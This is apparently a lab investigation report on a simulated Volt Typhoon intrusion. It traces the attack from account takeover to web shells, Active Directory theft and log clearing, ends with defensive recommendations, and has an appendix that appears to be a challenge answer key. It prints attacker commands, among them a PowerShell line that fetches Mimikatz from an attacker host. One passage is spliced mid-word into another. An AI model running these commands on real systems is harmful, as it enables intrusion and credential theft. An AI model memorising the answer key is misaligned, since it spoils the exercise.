Volt Typhoon Lab Report
Preapaed by : Vineeth M
Date : Apr 28 , 2026

Overview
This report documents the investigation of a simulated intrusion attributed to the Volt Typhoon Advanced Persistent Threat (APT) group. The attack demonstrates a full kill chain—from initial access to command-and-control (C2) and cleanup—leveraging legitimate tools (LOLBins) to evade detection.

Initial Access
The intrusion began with abuse of Zoho ManageEngine ADSelfService Plus, where Dean’s password was changed and the account was taken over at 2024-03-24T11:10:22. Shortly after that compromise, the attacker created a new administrator account named voltyp-admin.



Execution
The attacker used WMIC to enumerate local drive information across server01 and server02 with the command:
wmic /node:server01, server02 logicaldisk get caption, filesystem, freespace, size, volumename
The attacker also used ntdsutil to copy the AD (active directory) database, then compressed the database with the archive password d5ag0nm@5t3r.

Logs of enumerate local drive information across server01 and server02

Persistence
To maintain access, the attacker created a web shell from base64-encoded content and placed it in C:\Windows\Temp\.


web shell from base64-decoded content

Defense Evasion
The attacker began covering tracks by wiping RDP evidence and used the PowerShell cmdlet Remove-Item-Property to remove the “Most Recently Used” record.


They then renamed the archive to cl64.gif and checked the registry path HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control for signs of virtualization.



Credential Access
Using reg query, the attacker investigated credential-related software entries for OpenSSH, putty, and realvnc.

They also downloaded and ran Mimikatz using the decoded command:

Invoke-WebRequest -Uri "http://voltyp.com/3/tlz/mimikatz.exe" -OutFile "C:\Temp\db2\mimikatz.exe";


The encoded command decoded from cyberchef.

Discovery and Lateral Movement
For discovery, the attacker used wevtutil to search for event IDs 4624 4625 4769. During lateral movement to server-02, they copied the original web shell and created a new one named AuditReport.jspx.

They copied the original web shell iisstart.aspx from C:\Windows\Temp to create a new one named AuditRport.jspx in the \\server-02\C$\inetpub\wwwroot\

Collection
During collection, the attacker copied three financial files: 2022.csv, 2023.csv, and 2024.csv.


C2 and Cleanup

For command-and-control, the attacker used netsh to configure a proxy with connect address 10.2.30.1 and port 8443. To reduce evidence, the attacker cleared the following event log types: Application, Security, Setup, and System.

Conclusion
This investigation highlights a sophisticated attack chain consistent with Volt Typhoon’s tactics, demonstrating stealth, persistence, and the effective abuse of native system tools (LOLBins) to evade detection.
The overall impact on the compromised environment was substantial. The attacker achieved unauthorized administrative access, created a persistent foothold through web shells, and moved laterally between servers. Critical systems were exposed, including the Active Directory database, which was copied and archived. The use of credential-dumping tools strongly indicates that multiple user credentials may have been compromised, potentially enabling further unauthorized access beyond the initially affected systems.
In terms of data exposure, the attacker successfully collected and staged sensitive financial data, specifically the files:
- 2022.csv
- 2023.csv
- 2024.csv
Additionally, the exfiltration risk extends to:
- Active Directory database contents (NTDS.dit)
- Cached or harvested credentials
- System and configuration data gathered during reconnaissance
These actions indicate both data theft and long-term access capability, increasing the overall severity of the incident.
To reduce the likelihood and impact of similar attacks in the future, the following security improvements are recommended:
- Enhance Logging & Monitoring
  - Enable advanced logging for PowerShell, WMI, and command-line activity
  - Centralize logs in a SIEM and actively monitor for anomalies
- Strengthen Access Controls
  - Enforce least privilege principles
  - Regularly audit administrative accounts
  - Implement Multi-Factor Authentication (MFA), especially for privileged users
- Detect and Prevent Lateral Movement
  - Monitor for unusual use of tools like WMIC, netsh, and remote file shares
  - Segment the network to limit attacker movement
- Protect Credentials
  - Use credential protection mechanisms (e.g., LSASS protection)
  - Regula12. Conclusion
This investigation highlights a sophisticated attack chain typical of Volt Typhoon, demonstrating stealth, persistence, and effective use of native tools. Continuous monitoring, logging, and proactive defense strategies are essential to detect and mitigate such threats.rly rotate passwords and monitor for credential dumping behavior
- File Integrity & Threat Detection
  - Detect suspicious file renaming (e.g., executables disguised as .gif files)
  - Deploy Endpoint Detection and Response (EDR) solutions
- Patch Management
  - Regularly update and patch externally exposed applications such as ADSelfService Plus
- Incident Response Preparedness
  - Maintain and test incident response plans
  - Ensure rapid containment and forensic readiness
In conclusion, this attack demonstrates how a determined adversary can exploit weak points, remain undetected, and extract valuable data. A layered security approach combining visibility, prevention, and rapid response is essential to defend against such advanced threats.

Appendix: Answer Summary

- Dean password changed time: 2024-03-24T11:10:22
- New admin account: voltyp-admin
- WMIC drive enumeration command: wmic /node:server01, server02 logicaldisk get caption, filesystem, freespace, size, volumename
- Archive password: d5ag0nm@5t3r
- Web shell directory: C:\Windows\Temp\
- MRU removal cmdlet: Remove-Item-Property
- Renamed archive: cl64.gif
- Virtualization registry path: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control
- Credential-related software: OpenSSH, putty, realvnc
- Mimikatz download command: Invoke-WebRequest -Uri "http://voltyp.com/3/tlz/mimikatz.exe" -OutFile "C:\Temp\db2\mimikatz.exe";
- Event IDs searched: 4624 4625 4769
- New lateral movement web shell: AuditReport.jspx
- Financial files copied: 2022.csv, 2023.csv, 2024.csv
- Proxy connect address and port: 10.2.30.1 8443
- Cleared logs: Application, Security, Setup, System

